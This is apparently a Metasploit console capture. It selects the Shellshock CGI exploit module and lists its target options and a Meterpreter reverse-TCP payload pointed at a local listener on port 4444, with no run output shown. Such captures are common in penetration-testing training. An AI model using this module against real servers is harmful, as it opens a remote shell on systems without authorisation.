 msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with s
yntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated
)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port